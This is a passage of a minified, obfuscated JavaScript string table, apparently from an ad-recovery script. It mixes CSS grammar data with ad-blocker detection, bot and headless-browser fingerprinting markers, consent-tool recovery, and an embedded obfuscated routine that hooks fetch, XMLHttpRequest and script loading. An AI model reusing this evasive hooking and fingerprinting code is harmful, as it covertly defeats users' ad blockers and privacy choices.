)|<url-token>","auto|normal|none","attributes","<bg-position>#","gecko/","important","_last","scheme","WebGLRenderingContext.getParameter is not a function","Unexpected err while detecting cosmetic filter: ","visibility:","MozAppearance","forceBraces","Boolean","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","brightness( <number-percentage> )","chrome","Semicolon or block is expected","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ=="," | ","visualViewport","<'margin-inline-start'>","_names","return","<'border-style'>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","key","BatteryManager","[diagonal-fractions|stacked-fractions]","path( [<fill-rule> ,]? <string> )","WebGLRenderingContext is null","__selenium_evaluate","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","startOffset","0|1","matchAll","event_id","delim-token","as_inmobi_cmp_id","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|forwards|backwards|both","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getPrototypeOf","HTMLAnchorElement","is_cmp_blocked_finally","Identifier","<custom-ident>","collapse|separate","[( <scope-start> )]? [to ( <scope-end> )]?","<'padding-left'>{1,2}","__lastWatirConfirm","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<shape-box>|fill-box|stroke-box|view-box","instance","decodeURIComponent","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","data","isVisibleDocument","IntersectionObserverEntry","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5"," cmp inserted","get","<'min-block-size'>","<empty string>","createList","scroll|fixed|local","[<line-names>|<name-repeat>]+","top|bottom|block-start|block-end|inline-start|inline-end","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",")-token","none","comment-token","banner_ad","<'margin-inline'>","href","Comma","webkitPersistentStorage","signalStatus","webgl","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","view( [<axis>||<'view-timeline-inset'>]? )","normal|strong|moderate|none|reduced","assign","leave","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","replace|add|accumulate","setTargetingForGPTAsync","<'border-bottom-right-radius'>","<'border-bottom-left-radius'>","recovery","span","block","interstitial","document.documentElement.getAttributeNames is not a function","normal|allow-discrete","<color>+|none","<complex-selector>#","aW5wdXQ=","replaceChild","shouldReinsertByUrl","[normal|small-caps]","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","unprotect","detections","unknown","lookupType","Node_appendChild","-apple-system|BlinkMacSystemFont","<length> <length>?","singleNodeValue","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Timed out waiting for consent readiness","auto|stable&&both-edges?","charCodeAt","--\x3e","<font-stretch-absolute>","Hyphen minus","custom","<transform-function>+","for","timestamp","<font-weight-absolute>|bolder|lighter","( <media-condition> )|<media-feature>|<general-enclosed>","<length>|<percentage>","<html ",'"inventories"',"[recoverTcfCMP] __tcfapi rescue","auto|none|<dashed-ident>|<scroll()>|<view()>","use","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","cmVzZXJ2ZWQyT3V0cHV0","function-token","isArray","inventories","else","Unknown node type: ","filterNthElements","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","/cou/iframe","pageview_id","Worker","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","outerHTML","5621490yRaoOb","<counter()>|<counters()>","LayerList","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getNode","<'flex-grow'>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","skewY( [<angle>|<zero>] )","start prebid request bidsBackHandler for ","Name is expected","navigator.mimeTypes is undefined","https://fb2.html-load.com","as_country","nextCharCode","$cdc_asdjflasutopfhvcZLmcf","<feature-value-declaration>","counter( <counter-name> , <counter-style>? )","<single-animation>#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","eventName","additionalAdsBait","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","failed","x: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]"," is blocked.","clamp( <calc-sum>#{3} )","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","child","string","isGecko","width-equal-or-greater-than","skewX( [<angle>|<zero>] )","text_ads","marker-start"," used missed syntax definition ","none|[fill|fill-opacity|stroke|stroke-opacity]#","align-items","Ratio","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<custom-ident> : <integer>+ ;","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","isVisibleElement",'" is a required argument.',"XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","cefsharp","getParameter","urlParse","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","shouldStorageWaitForTcf","none|<track-list>|<auto-track-list>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","dable","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<easing-function>#","</pre>","String_replace","text-ad-links","Yml4cXJod245emptNTRvMTJmZTBz","Parse error: ","sent","skipWs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]"," requestBids.before hook: ","isRemoved","normal|<number>|<length>|<percentage>","encodedBodySize","navigator.webdriver is undefined","pageview","cssWideKeywordsSyntax","action","createElement","Blocked prebid request error for ","Node_baseURI","_mappings","AS-ENCODED-VAL","isOriginalCmpBlocked","open","em1wYw==","blur( <length> )","<'left'>","https://ad-delivery.net/px.gif?ch=1","<length-percentage>|<flex>|min-content|max-content|auto","firefox_etp_enabled","script_onerror","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","compact","fo2nsdf","em5iZw==","CDC-token","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<line-width>","enums","window.Notification is undefined","forEach","<url>+","addType_","isSafari","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","maxViewportWidth","[shorter|longer|increasing|decreasing] hue","<outline-radius>","frameScript","<relative-real-selector>#","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","nextSibling","[<length>|<number>]{1,4}","title (english only)","khz","https://content-loader.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ZWhvcg==","cache_is_blocking_acceptable_ads","@@toPrimitive must return a primitive value.","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","` should not contain a prelude","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Scheduler Terminated with unexpected non-error instance: ","image( <image-tags>? [<image-src>? , <color>?]! )","systemLanguage","saturate( <number-percentage> )","<'opacity'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","is_original_cmp_blocked","body","line","Profile","status","none|capitalize|uppercase|lowercase|full-width|full-size-kana","translate3d( <length-percentage> , <length-percentage> , <length> )","<'border-top-width'>","url-path-equal","String or url() is expected","Node_insertBefore","Unknown field `","sdk_version","consumeUntilExclamationMarkOrSemicolon","cssText","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","findValueFragments","Must be between 0 and 63: ","leaveAdInterestGroup","Url or Function is expected","__phantomas","some","job","units","cef","HTMLStyleElement","element out of viewable window","[recoverTcfCMP] start","<mf-plain>|<mf-boolean>|<mf-range>","matched","none|<transform-list>","replaceSync",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"resource","getWrapper","rotateY( [<angle>|<zero>] )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__nightmare","lines","__webdriverFunc","adshield_apply","block|inline|x|y","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","nightmare","[proportional-nums|tabular-nums]","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Multiplier","<length>{1,2}","from-image|<angle>|[<angle>? flip]","no purpose 1 consent","lvh","column","]-token","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","element-not-selector","consumeFunctionName","startColumn","last_bfa_at","/analytics?host=","Plus sign","VENDOR","TkduRThhX3kuRmpZTz00dzNdcDc=","error","s.amazon-adsystem.com","<media-in-parens> [and <media-in-parens>]+","getEvents","[auto|<length-percentage>]{1,4}","and","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","matchDeclaration"," not an object","[none|<dashed-ident>]#","recover_cmp_region","[Profile Handler]","ndtvprofit.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","evalLength","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","at-keyword-token","window.top.confiant.services().onASTAdLoad","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<single-animation-composition>#","scope","dmtkcw==","originalUrl","https://ad-delivery.net/px.gif?ch=2","headless_chrome","ad01","window.external is undefined","dotted|solid|space|<string>","trim","return this","normal|italic|oblique <angle>{0,2}","&id=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","entries","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Dimension","<'inset-block-start'>","_blank","abc","normal|reset|<number>|<percentage>","scrollY","checkAtrulePrelude","childNodes","numeric-only|allow-keywords","as_domain","isAbsolute","offsetAndType","<single-transition>#","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","tag","Hex digit or question mark is expected",";<\/script></head></html>","decorate","/prebid.js","toLog","reserved1Output","viewport_document","HTMLTemplateElement","<declaration>","9999","recover_cmp_active","Terminate - profile not found","navigator","ClassSelector","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<geometry-box>#","givt_detected","element-invisible-selector","setSource","adblock_circumvent_score","contentAreaSelectors","tokenBefore","inventory_id","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","initLogUploadHandler","<urange>#","stroke","replaceState","getOwnPropertyDescriptor","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","process","translateX( <length-percentage> )","player","<visual-box>||<length [0,∞]>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values."," node type","limit","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","wdioElectron","<media-query-list>","<box>|margin-box","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]"," used broken syntax definition ","open-quote|close-quote|no-open-quote|no-close-quote","originalHostname","<compositing-operator>#","Bad syntax","random","Failed to get key from: ","matrix3d( <number>#{16} )","__replaced","<supports-condition>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","/adsid/integrator.js","didomi","[Bot] bot detected, botKind=","contentWindow","https://fb.css-load.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<box>|border|padding|content]#","documentElementKeys","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Type","invalid protect-id length: ","toLowerCase","throw new Error();","AttributeSelector","iframe","is_ads_blocked","[auto|reverse]||<angle>","removeEventListener","defineOutOfPageSlot","isAdBlockerDetected","botKind","que","originalLine","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'text-emphasis-style'>||<'text-emphasis-color'>","j7p.jp","<html><head></head><body></body></html>","window.as_location","slotRenderEnded","/cou/api_reco.php","No element indexed by ","doctype","Invalid base64 digit: ","textContent","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<number>|<percentage>|none","<integer>|auto","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","parseContext","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Unknown type: ","ACK","redirected","webkitResolveLocalFileSystemURL","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","pow( <calc-sum> , <calc-sum> )","googletag cmd unshift failed : ","appendScriptElementAsync","[AdBlockDetector] Snippet adblock detected","normal|[<string> <number>]#","mode","gecko","abTest","PerformanceResourceTiming","fromSetString","List<","solid|double|dotted|dashed|wavy","TypeSelector","-webkit-calc(","[recoverTcfCMP] __tcfloaded_cache set. Value: ","adUnits","[<length-percentage>|top|center|bottom]#","classList","anonymous","findAll","thatgossip.com","<percentage>","__uspapiLocator","normal|auto|<position>","request_id","toStringTag","property","PerformanceEntry","!self","reject","CSSStyleSheet","addProperty_","linear|radial","as_","auto|none|preserve-parent-color","tokenStart","GeneralEnclosed","HTMLIFrameElement_contentWindow","[<integer [0,∞]> <absolute-color-base>]#","useragent","HEAD","domain switch: no src attribute","allocateCursor","consumeUntilSemicolonIncluded","__webdriver_evaluate","lookupOffsetNonSC","__tcfloaded_cache","getSlotId","Missed `structure` field in `","counters( <counter-name> , <string> , <counter-style>? )","BotDetector.detect can't be called before BotDetector.collect","` in `","parseSourceMapInput","Percent sign is expected","-moz-calc(","blocking_acceptable_ads","atan2( <calc-sum> , <calc-sum> )","<length>","onParseError","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","elapsed_time_ms","[<integer>&&<symbol>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","toJSON","'.' <ident-token>","name","light-dark( <color> , <color> )","not","freestar",".pages.dev","` should contain a prelude","style","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Element_getAttribute","<predefined-rgb> [<number>|<percentage>|none]{3}","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Module","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","basename","_top","languages","flex","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotateX( [<angle>|<zero>] )","samsungbrowser","stringify","as_logs","eatIdent","light|dark|<integer [0,∞]>","77cjagyo","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","content-box|padding-box|border-box","[auto|block|swap|fallback|optional]","layer(","isEncodedUrl","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","margin: 0; padding: 0;","__fxdriver_unwrapped","eat","createContextualFragment","Navigator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","reduce","uBO:","writeln","Selector is expected","blockIVT","element","splice","SharedWorker","../","auto|from-font|<length>|<percentage>","cqh","findIndex","PTZhMEc+UE9vMzdudj94JjFgXTJ0"," > div { justify-content:center; } #","auto|all|none","10SYwFpm",'":", ',"opts","border","before doesn't belong to list","output","Unknown at-rule","https://report.ad-shield.cc/","mimeTypesConsistent","url-not-matched","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","i|s","script:","reset","sequentum","selenium-evaluate","<feature-value-block>+","whale","searchParams","fundingchoices","import","webkitSpeechGrammar","remove","><head><script>","<masking-mode>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","flow|flow-root|table|flex|grid|ruby","phantomjs","setSourceContent","normal|text|emoji|unicode","*[id]","[<ident-token>|'*']? '|'","auto|normal|active|inactive|disabled","exports","content|<'width'>","recovery_started","nearest|up|down|to-zero","gpt-ima","Integer is expected","[auto|<length-percentage>]{1,2}","title","0d677ebc-1f69-4f65-bda7-2e402eb202d5","inventoryId","<'margin-left'>{1,2}","Expect a number","hashchange","[AdBlockDetector] page unloaded while checking acceptable ads target ","<'width'>","getPropertyValue","MatchOnceBuffer","window.PluginArray is undefined","<font-weight-absolute>{1,2}","lvmin","requestBids","none|[weight||style||small-caps||position]","addConnectionHandler","charAt","[common-ligatures|no-common-ligatures]","':' <ident-token>|':' <function-token> <any-value> ')'","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","baseUrl","fill|contain|cover|none|scale-down","fxios/","appendData","is_brave","undefined","auto|smooth","img_","start|end|center|stretch","auth","NmFreWhvcjgwbTM3c2xmdzF2eHA=","setImmediate","notificationPermissions signal unexpected behaviour","step-start|step-end|steps( <integer> [, <step-position>]? )","eWJmcQ==","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>",") error","url-token","gamezop.com","location","as_didomi_cmp_id","mozInnerScreenX","_array","https://css-load.com","start|middle|end","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","repeat|no-repeat|space|round","normal|[light|dark|<custom-ident>]+&&only?","[recoverTcfCMP] __tcfloaded_cache hit. Value: 